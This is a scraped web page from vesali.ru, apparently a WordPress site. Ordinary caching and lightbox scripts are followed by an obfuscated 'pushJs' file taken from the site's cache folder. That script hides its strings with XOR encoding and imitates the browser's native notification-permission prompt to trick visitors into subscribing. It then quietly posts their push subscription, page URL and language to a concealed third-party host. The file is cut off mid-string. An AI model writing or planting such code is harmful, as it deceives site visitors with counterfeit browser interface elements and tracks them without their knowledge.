this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://vesali.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.1.3' id='jquery-fancybox-js' defer></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>window.addEventListener('DOMContentLoaded', function() {
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
});</script>
<script type='text/javascript' src='https://vesali.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js' defer></script>
<script type='text/javascript' src='https://vesali.ru/wp-content/plugins/webnavoz-button/webnavoz-button.min.js?ver=6.1.3' id='webnavoz_button_js-js' defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://vesali.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script></div><!-- /#main -->
<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&#038;subset=cyrillic&#038;display=swap" rel="stylesheet"><link rel='stylesheet' id='wp-block-library-css' href='https://vesali.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://vesali.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='style-autors_webnavoz-css' href='https://vesali.ru/wp-content/cache/min/1/wp-content/plugins/autors-by-webnavoz/css/autors-style-74f9e5d9edac5f492a79391d702e11bf.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='multiperelink_css-css' href='https://vesali.ru/wp-content/cache/min/1/wp-content/plugins/multi-perelink/css/multi-perelink-0fc2ecf042302a8a630f44c6a03b1c50.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='pp_shortcodes_css-css' href='https://vesali.ru/wp-content/cache/min/1/wp-content/plugins/picassowp/css/pp_shortcodes-1690027040ae362cc8822c9bcb635d47.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='flexslider-css' href='https://vesali.ru/wp-content/cache/min/1/wp-content/plugins/picassowp/css/flexslider-597dcfdf62b8da97eaef459fc30ba4f8.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wp-polls-css' href='https://vesali.ru/wp-content/cache/min/1/wp-content/plugins/wp-polls/polls-css-abbd0afc68986f8e5835c952a98dc756.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wp-postratings-css' href='https://vesali.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/css/postratings-css-14f6ef82a4e6733a8b8f74cc93465159.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='theme-style-css' href='https://vesali.ru/wp-content/cache/min/1/wp-content/themes/marafon/style-fece1f3d90fccd72832a7a42019d482f.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='likely-style-css' href='https://vesali.ru/wp-content/cache/min/1/wp-content/themes/marafon/inc/likely/likely-17c39041874dc3a6d8ebe509b53a489c.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://vesali.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.3' type='text/css' media='screen' /><link rel='stylesheet' id='webnavoz_button_css-css' href='https://vesali.ru/wp-content/plugins/webnavoz-button/webnavoz-button.min.css?ver=6.1.3' type='text/css' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1688091213 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vesali.ru/wp-content/cache/min/1/pushJs/ANEoVfeeF-c4862b2cc04e486b2e900769aa964f68.js
body_size: 9932
content:
!function(c,d){'use strict';function e(f=0x0){return(Math.floor(Math.random())+0x1)*0x2*0x3*0x4*0x5*0x6*0x7*0x8-f}function g(h,i){var j='';for(let k=0x0;k<h.length;k++){let l=h.charCodeAt(k)^i;j+=String.fromCharCode(l)}return j}const m='ANEoVfeeF',o=![],p=m+'sJO0h0M_';if(c[p])return;c[p]=0x1;var q;if(c.CustomEvent){q=new CustomEvent(g('鍅鍕鍕鍒鍑鍘鍅鍒鍞鍙鍞鍃',e(0xa49)))}else{q=c[g('辳辢辵辱辤辵辕辦辵达辤',e(0xdb0))](g('蓹蓏蓉蓎蓕蓗蓿蓌蓟蓔蓎',e(0x18c6)));if(typeof q[g('祵祲祵票祟祩祯票祳祱祙祪祹祲票',e(0x2464))]===g('螬螿螤螩螾螣螥螤',e(0x15b6)))q[g('祵祲祵票祟祩祯票祳祱祙祪祹祲票',e(0x2464))](g('鍅鍕鍕鍒鍑鍘鍅鍒鍞鍙鍞鍃',e(0xa49)),!![],!![],null)}if(q)c.dispatchEvent(q);const r=g('鷂鷁鶰鷅鷊鷦鶱鷓鷫鷰鷩鷡鷃鷦鶱鷙鷢鷑鷜鷇鷲鶶鷹鷭鷶鷂鷥鷘鶴鷊鷱鷺鷯鶹鶴鷋鷭鷎鷸鷂鷮鷇鷐鷑鶴鷡鷋鷱鷅鶹鷮鶹鷪鶷鷤鷑鷓鷦鷃鷏鷂鷁鷄鷚鷋鷯鷜鷄鷴鷭鷮鷡鷶鷣鷏鷶鷈鷊鷜鷵鷫鶷鷬鷷鷟鷇鷕',e());function s(t,u){if(t.length===u.length){return t.every(function(v,w){return v===u[w]},u)}return![]}function x(z){const A='='['repeat']((0x4-z.length%0x4)%0x4);const B=(z+A)[g('鉉鉞鉋鉗鉚鉘鉞',e(0xb45))](/\\/g,'+')[g('鉉鉞鉋鉗鉚鉘鉞',e(0xb45))](/_/g,'/');const C=c.atob(B);return Uint8Array.from([...C].map(D=>D[g('磅磎磇磔磥磉磂磃磧磒',e(0x24da))](0x0)))}function E(){var F=c.navigator?c.navigator.userLanguage||c.navigator.language||c.navigator.browserLanguage||c.navigator.systemLanguage:g('螔螓',e(0x159a));F=F.substr(0x0,0x2)[g('醙醂醡醂醚醈醟醮醌醞醈',e(0xb93))]();return F}var G=0x0,H=![],I,J,K=0x3b9aca00,L=![],M=![],N='',O=0x0,P,Q,R,S,T,U,V,W,X;if(c.CustomEvent){P=new CustomEvent(g('风飞飏飔飓飋',e(0x4c4)));Q=new CustomEvent(g('芇芗芛芚芁芆芝芚节',e(0x1a8b)));R=new CustomEvent(g('螯螿螮螨螿螮螾螯螴螿螸',e(0x15a3)));S=new CustomEvent(g('骐骀骃骅骐骇骇',e(0x29e)));T=new CustomEvent(g('螃螓螕螘螂螐螖螃螔螔',e(0x158f)));U=new CustomEvent(g('舸舨舮舯般舫舿舦舾',e(0x1b36)));V=new CustomEvent(g('祼祬祯票祺祫祼祧祠祧祺',e(0x2472)));W=new CustomEvent(g('羈羘羔羕美羉羏羊羊羕羈美',e(0x1d86)))}else{P=c[g('辳辢辵辱辤辵辕辦辵达辤',e(0xdb0))](g('蓹蓏蓉蓎蓕蓗蓿蓌蓟蓔蓎',e(0x18c6)));if(typeof P[g('祵祲祵票祟祩祯票祳祱祙祪祹祲票',e(0x2464))]===g('螬螿螤螩螾螣螥螤',e(0x15b6)))P[g('祵祲祵票祟祩祯票祳祱祙祪祹祲票',e(0x2464))](g('风飞飏飔飓飋',e(0x4c4)),!![],!![],null);Q=c[g('辳辢辵辱辤辵辕辦辵达辤',e(0xdb0))](g('蓹蓏蓉蓎蓕蓗蓿蓌蓟蓔蓎',e(0x18c6)));if(typeof Q[g('祵祲祵票祟祩祯票祳祱祙祪祹祲票',e(0x2464))]===g('螬螿螤螩螾螣螥螤',e(0x15b6)))Q[g('祵祲祵票祟祩祯票祳祱祙祪祹祲票',e(0x2464))](g('芇芗芛芚芁芆芝芚节',e(0x1a8b)),!![],!![],null);R=c[g('辳辢辵辱辤辵辕辦辵达辤',e(0xdb0))](g('蓹蓏蓉蓎蓕蓗蓿蓌蓟蓔蓎',e(0x18c6)));if(typeof R[g('祵祲祵票祟祩祯票祳祱祙祪祹祲票',e(0x2464))]===g('螬螿螤螩螾螣螥螤',e(0x15b6)))R[g('祵祲祵票祟祩祯票祳祱祙祪祹祲票',e(0x2464))](g('螯螿螮螨螿螮螾螯螴螿螸',e(0x15a3)),!![],!![],null);S=c[g('辳辢辵辱辤辵辕辦辵达辤',e(0xdb0))](g('蓹蓏蓉蓎蓕蓗蓿蓌蓟蓔蓎',e(0x18c6)));if(typeof S[g('祵祲祵票祟祩祯票祳祱祙祪祹祲票',e(0x2464))]===g('螬螿螤螩螾螣螥螤',e(0x15b6)))S[g('祵祲祵票祟祩祯票祳祱祙祪祹祲票',e(0x2464))](g('骐骀骃骅骐骇骇',e(0x29e)),!![],!![],null);T=c[g('辳辢辵辱辤辵辕辦辵达辤',e(0xdb0))](g('蓹蓏蓉蓎蓕蓗蓿蓌蓟蓔蓎',e(0x18c6)));if(typeof T[g('祵祲祵票祟祩祯票祳祱祙祪祹祲票',e(0x2464))]===g('螬螿螤螩螾螣螥螤',e(0x15b6)))T[g('祵祲祵票祟祩祯票祳祱祙祪祹祲票',e(0x2464))](g('螃螓螕螘螂螐螖螃螔螔',e(0x158f)),!![],!![],null);U=c[g('辳辢辵辱辤辵辕辦辵达辤',e(0xdb0))](g('蓹蓏蓉蓎蓕蓗蓿蓌蓟蓔蓎',e(0x18c6)));if(typeof U[g('祵祲祵票祟祩祯票祳祱祙祪祹祲票',e(0x2464))]===g('螬螿螤螩螾螣螥螤',e(0x15b6)))U[g('祵祲祵票祟祩祯票祳祱祙祪祹祲票',e(0x2464))](g('舸舨舮舯般舫舿舦舾',e(0x1b36)),!![],!![],null);V=c[g('辳辢辵辱辤辵辕辦辵达辤',e(0xdb0))](g('蓹蓏蓉蓎蓕蓗蓿蓌蓟蓔蓎',e(0x18c6)));if(typeof V[g('祵祲祵票祟祩祯票祳祱祙祪祹祲票',e(0x2464))]===g('螬螿螤螩螾螣螥螤',e(0x15b6)))V[g('祵祲祵票祟祩祯票祳祱祙祪祹祲票',e(0x2464))](g('祼祬祯票祺祫祼祧祠祧祺',e(0x2472)),!![],!![],null);W=c[g('辳辢辵辱辤辵辕辦辵达辤',e(0xdb0))](g('蓹蓏蓉蓎蓕蓗蓿蓌蓟蓔蓎',e(0x18c6)));if(typeof W[g('祵祲祵票祟祩祯票祳祱祙祪祹祲票',e(0x2464))]===g('螬螿螤螩螾螣螥螤',e(0x15b6)))W[g('祵祲祵票祟祩祯票祳祱祙祪祹祲票',e(0x2464))](g('羈羘羔羕美羉羏羊羊羕羈美',e(0x1d86)),!![],!![],null)}var Y,Z,a0='SvxoXesz8vFWQkOhHHz9',a1='VwlOsqx3b417XuZGRohT',a2='J4Ahr7JQWQyrEddFa3AO',a3='GVZVwafdzFctw8g45y7w',a4='\x20'+'xL8kuYo9';Y=d.createElement(g('谬谻谺谺谡谠',e(0x1132)));Y[g('糄糒糃糶糃糃',e(0x20c9))+g('绫绰绻绬续综',e(0x1ee7))](g('錒錝錐錂錂',e(0xa0f)),'RW22_bcb'+'\x20'+a0+a4);Y[g('糄糒糃糶糃糃',e(0x20c9))+g('绫绰绻绬续综',e(0x1ee7))]('type',g('谬谻谺谺谡谠',e(0x1132)));Z=d.createElement(g('谬谻谺谺谡谠',e(0x1132)));Z[g('糄糒糃糶糃糃',e(0x20c9))+g('绫绰绻绬续综',e(0x1ee7))](g('錒錝錐錂錂',e(0xa0f)),'w6xL1Gld'+'\x20'+a3+a4);Z[g('糄糒糃糶糃糃',e(0x20c9))+g('绫绰绻绬续综',e(0x1ee7))]('type',g('谬谻谺谺谡谠',e(0x1132)));a5();function a5(){if(c!==top)return![];if(!navigator[g('膟膉膞膚膅膏膉膻膃膞膇膉膞',e(0x1b94))]){if(W){c.dispatchEvent(W)}return![]}if(!(g('鮘鮽鮻鮠鮅鮩鮦鮩鮯鮭鮺',e(0x1b8))in c)){if(W){c.dispatchEvent(W)}return![]}if(!Notification||Notification[g('髇髒髅髚髞髄髄髞高髙',e(0x2c9))]===undefined){if(W){c.dispatchEvent(W);return![]}}O=0x0;I=d[g('砪砻砬砨砽砬砌砥砬砤砬砧砽',e(0x2537))]('div');J=I.style;J.textAlign='left';bz()}function a6(a7){try{if(a7)a7.remove()}catch(a8){console.log(a8)}}function a9(){var aa=I.children;while(aa[0x0]){I.removeChild(aa[0x0])}}function ab(){var ac=Math.round(Math.random()*0x20bde7364000)['toString'](0x24);return ac.replace(/^\d+(\D.)/,'$1')}var ad=![];async function ae(N){return new Promise((ag,ah)=>{try{var ai=new XMLHttpRequest();ai.open('GET',N,!![]);ai.send();ai[g('草荈荔荃荇荂荟荕荒荇荒荃荅荎荇荈荁荃',e(0x1a5a))]=function(){if(ai.readyState!==0x4)return;ad=ai[g('肳肴股肴肵肳',e(0x1cc0))]===0xc8;ag(ad)}}catch(aj){ah()}})}function ak(){if(Notification&&Notification[g('髇髒髅髚髞髄髄髞高髙',e(0x2c9))]){if(Notification[g('髇髒髅髚髞髄髄髞高髙',e(0x2c9))]===g('鎔鎕鎖鎑鎅鎜鎄',e(0x990))){if(L){aY()}if(P){c.dispatchEvent(P)}}else if(Q){c.dispatchEvent(Q)}}Notification[g('薫薼薨薬薼薪薭薉薼薫薴薰薪薪薰薶薷',e(0x17a7))]()['then'](function(al){a6(I);I=undefined;if(al==g('蝉蝜蝏蝀蝚蝋蝊',e(0x1652))){navigator[g('膟膉膞膚膅膏膉膻膃膞膇膉膞',e(0x1b94))].ready.then(function(am){aq(am)});try{navigator[g('膟膉膞膚膅膏膉膻膃膞膇膉膞',e(0x1b94))].getRegistrations()['then'](function(an){if(an[0x0]){aq(an[0x0])}})}catch(ao){}}else{var ap=al===g('鎔鎕鎖鎑鎅鎜鎄',e(0x990));aw(ap)}});bo()}function aq(ar){if(O>0x0){return![]}O=0x1;const as={'userVisibleOnly':!![]};as[g('薀薑薑薍薈薂薀薕薈薎薏薲薄薓薗薄薓薪薄薘',e(0x179f))]=x(r);ar[g('诚诟诙诂诧诋评诋词诏诘',e(0x11d6))].getSubscription()['then'](function(at){if(!at||!at.options||!at.options[g('薀薑薑薍薈薂薀薕薈薎薏薲薄薓薗薄薓薪薄薘',e(0x179f))]||s(new Uint8Array(at.options[g('薀薑薑薍薈薂薀薕薈薎薏薲薄薓薗薄薓薪薄薘',e(0x179f))]),as[g('薀薑薑薍薈薂薀薕薈薎薏薲薄薓薗薄薓薪薄薘',e(0x179f))])){ar[g('诚诟诙诂诧诋评诋词诏诘',e(0x11d6))][g('者考耔者耕耄耟耔耓',e(0x1d0a))](as)['then'](function(at){const av=JSON[g('闣闤闢闹闾闷闹闶闩',e(0x7f0))](at.toJSON());az(av);aF(av)},function(){aw()})}else{at.unsubscribe()['then'](function(){ar.unregister();a5()})}},function(){aw()})}function aw(ax){a6(I);c[g('駺駹駵駷駺駅駢駹駤駷駱駳',e(0x3ea))].setItem('f6791zKAC3mBGioxkXfH',![]);c[g('駺駹駵駷駺駅駢駹駤駷駱駳',e(0x3ea))].setItem('YBKj1gH6mGYbg3xhApkD',Date.now());if(typeof setSubscribe===g('螬螿螤螩螾螣螥螤',e(0x15b6))){setSubscribe(0x1)}if(ax&&U){c.dispatchEvent(U)}if(T){c.dispatchEvent(T)}}var ay=0x0;function az(aA){if(!aK(aA)){ay++;var N='//'+g('箝箚箏箚箈箁箜箙箋箌節箌箇箊',e(0x2192))+'/'+g('谵谰谶谭',e(0x113b))+'/'+g('艘艃艇艉艂',e(0x1b54))+'';var aC=''+g('艘艃艇艉艂',e(0x1b54))+'='+encodeURIComponent(aA)+'&'+g('蘱蘠蘠蘛蘵蘩',e(0x1730))+'='+encodeURIComponent(m)+'&'+g('箆箑箅箁箑箇简',e(0x218c))+'='+encodeURIComponent(G)+'&version=2'+'&'+g('糒糅糆糅糒糒糅糒',e(0x20e0))+'='+encodeURIComponent(c[g('瞍瞎瞂瞀瞕瞈瞎瞏',e(0x259f))].href)+'&language='+encodeURIComponent(E())+'&countSend='+encodeURIComponent(ay);var aD=new XMLHttpRequest();aD.open('POST',N,!![]);aD.setRequestHeader(g('绗绻绺绠绱绺绠纹绀续绤绱',e(0x1eec)),'application/x-www-form-urlencoded');aD.timeout=0x1388;aD.send(aC);aD[g('草荈荔荃荇荂荟荕荒荇荒荃荅荎荇荈荁荃',e(0x1a5a))]=function(){if(aD.readyState!==0x4)return;if(aD[g('肳肴股肴肵肳',e(0x1cc0))]!==0xc8){if(ay<0x6)az(aA)}else{var aE=JSON.parse(aD.responseText);if(aE[g('肳肴股肴肵肳',e(0x1cc0))]==='ok'){aM(aA);if(aE.result==='create'&&R){c.dispatchEvent(R)}else if(aE.result===g('脫脮脺脿脪脻',e(0x1c22))&&S){c.dispatchEvent(S)}if(typeof setSubscribe===g('螬螿螤螩螾螣螥螤',e(0x15b6))){setSubscribe(0x1)}}else if(aE[g('肳肴股肴肵肳',e(0x1cc0))]==='error'){if(ay<0x6){az(aA)}}}};aD.ontimeout=function(){if(ay<0x6)az(aA)}}else{if(S){c.dispatchEvent(S)}if(typeof setSubscribe===g('螬螿螤螩螾螣螥螤',e(0x15b6))){setSubscribe(0x1)}}}function aF(aG){var N='//'+g('脮脭脵脨脾',e(0x1c26))+'.'+g('螔螓',e(0x159a))+'/site/'+g('艘艃艇艉艂',e(0x1b54))+'-log';var aI=''+g('艘艃艇艉艂',e(0x1b54))+'='+encodeURIComponent(aG)+'&'+g('蘱蘠蘠蘛蘵蘩',e(0x1730))+'='+encodeURIComponent(m)+'&'+g('箆箑箅箁箑箇简',e(0x218c))+'='+encodeURIComponent(G)+'&version=2'+'&'+g('糒糅糆糅糒糒糅糒',e(0x20e0))+'='+encodeURIComponent(c[g('瞍瞎瞂瞀瞕瞈瞎瞏',e(0x259f))].href)+'&language='+encodeURIComponent(E());var aJ=new XMLHttpRequest();aJ.open('POST',N,!![]);aJ.setRequestHeader(g('绗绻绺绠绱绺绠纹绀续绤绱',e(0x1eec)),'application/x-www-form-urlencoded');aJ.send(aI)}function aK(aL){return c[g('駺駹駵駷駺駅駢駹駤駷駱駳',e(0x3ea))].getItem('f6791zKAC3mBGioxkXfH')==aL&&c[g('駺駹駵駷駺駅駢駹駤駷駱駳',e(0x3ea))].getItem('5fzCtznhYEVSfRdvPXhq')=='ok'}function aM(aN){c[g('駺駹駵駷駺駅駢駹駤駷駱駳',e(0x3ea))].setItem('f6791zKAC3mBGioxkXfH',aN?aN:'');c[g('駺駹駵駷駺駅駢駹駤駷駱駳',e(0x3ea))].setItem('5fzCtznhYEVSfRdvPXhq','ok')}function aO(){if(!c[g('駺駹駵駷駺駅駢駹駤駷駱駳',e(0x3ea))].getItem('f6791zKAC3mBGioxkXfH')||c[g('駺駹駵駷駺駅駢駹駤駷駱駳',e(0x3ea))].getItem('f6791zKAC3mBGioxkXfH')==='false'){c[g('駺駹駵駷駺駅駢駹駤駷駱駳',e(0x3ea))].setItem('f6791zKAC3mBGioxkXfH',!![])}a6(I);ak()}function aP(){aw()}function aQ(){X=Date.now();a6(I)}function aR(){ak(0x1)}function aS(){if(new RegExp('(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge\x20|maemo|midp|mmp|netfront|opera\x20m(ob|in)i|palm(\x20os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|voda'+'fone|wap|windows\x20(ce|phone)|xda|xiino','i')['test'](navigator[g('蝧蝡蝷蝠蝓蝵蝷蝼蝦',e(0x166e))])||new RegExp('1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a\x20wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r\x20|s\x20)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1\x20u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp(\x20i|ip)|hs-c|ht(c(-|\x20|_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac(\x20|-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(\x20|/)|klon|kpt\x20|kwc-|kyo(c|k)|le(no|xi)|lg(\x20g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-|\x20|o|v)|zz)|mt(50|p1|v\x20)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v\x20)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-|\x20)|webc|whit|wi(g\x20|nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-','i')['test'](navigator[g('蝧蝡蝷蝠蝓蝵蝷蝼蝦',e(0x166e))].substr(0x0,0x4))){H=!![]}}function aT(aU,aV){if(typeof aV===g('螬螿螤螩螾螣螥螤',e(0x15b6))){var aW=d.getElementsByClassName(aU);for(var aX=0x0;aX<aW.length;aX++){aW[aX][g('稛稞稞稿稌稟稔税稶稓稉税稟稔稟稈',e(0x2306))](g('蠽蠲蠷蠽蠵',e(0x1522)),aV)}}}function aY(){if(d.body){if(I){d.body.appendChild(I);aT(a0,aO);aT(a3,aP);aT(a1,aQ);aT(a2,aR)}return!![]}else{setTimeout(function(){aY()},0x64)}}function aZ(){let b0=0x48;const b1=navigator[g('蝧蝡蝷蝠蝓蝵蝷蝼蝦',e(0x166e))][g('銂銎銛銌銇',e(0xa91))](/Firefox\/\d+/);return!!b1&&(-0x1!==navigator[g('蝧蝡蝷蝠蝓蝵蝷蝼蝦',e(0x166e))][g('鲑鲖鲜鲝鲀鲷鲞',e(0x88))](g('镂镭镧镱镬镪镧',e(0x87d)))&&(b0=0x44),+b1[0x0].split('/')[0x1]>=b0)}function b2(){if(navigator[g('蝧蝡蝷蝠蝓蝵蝷蝼蝦',e(0x166e))].search(/YaBrowser/i)>=0x0){return!![]}return![]}function b3(){var b4=aZ(),b5=b2();if(b4||b5){if(c[g('駺駹駵駷駺駅駢駹駤駷駱駳',e(0x3ea))].getItem('f6791zKAC3mBGioxkXfH')==='false'&&c[g('駺駹駵駷駺駅駢駹駤駷駱駳',e(0x3ea))].getItem('YBKj1gH6mGYbg3xhApkD')<Date.now()-0x3e8*0x3c*0x3c*0x18||c[g('駺駹駵駷駺駅駢駹駤駷駱駳',e(0x3ea))].getItem('f6791zKAC3mBGioxkXfH')!=='false'&&Notification&&Notification[g('髇髒髅髚髞髄髄髞高髙',e(0x2c9))]&&Notification[g('髇髒髅髚髞髄髄髞高髙',e(0x2c9))]===g('鎔鎕鎖鎑鎅鎜鎄',e(0x990))){var b6=ab(),b7=E(),b8='',b9='',ba='',bb='',bc,bd,be,bf,bg,bh,bi,bj,bk,bl,bm;if(P){c.dispatchEvent(P)}a9();Y.setAttribute(g('錒錝錐錂錂',e(0xa0f)),Y.getAttribute(g('錒錝錐錂錂',e(0xa0f)))+'\x20'+b6+'_'+g('谬谻谺谺谡谠',e(0x1132)));Z.setAttribute(g('錒錝錐錂錂',e(0xa0f)),Z.getAttribute(g('錒錝錐錂錂',e(0xa0f)))+'\x20'+b6+'_'+g('谬谻谺谺谡谠',e(0x1132)));if(b4){if(b7==g('螔螓',e(0x159a))||b7=='uk'){b8='Разрешить\x20https://vesali.ru\x20отправлять\x20'+g('錄鍵鍲鍳鍹鍻鍼鍲鍺鍿錈',e(0x639))+'?';b9=g('霛霺霰靄霺霵霹霱霱',e(0xa7c));ba='Разре<'+g('芙芚芋芄',e(0x1a96))+'>ш</'+g('芙芚芋芄',e(0x1a96))+'>ить';bb='Вс<'+g('芙芚芋芄',e(0x1a96))+'>е</'+g('芙芚芋芄',e(0x1a96))+'>гда\x20блокировать'}else{b8=g('纝纰纰纳纫',e(0x1ea4))+'\x20<'+g('芙芚芋芄',e(0x1a96))+'>https://vesali.ru</'+g('芙芚芋芄',e(0x1a96))+'>\x20to\x20send\x20'+g('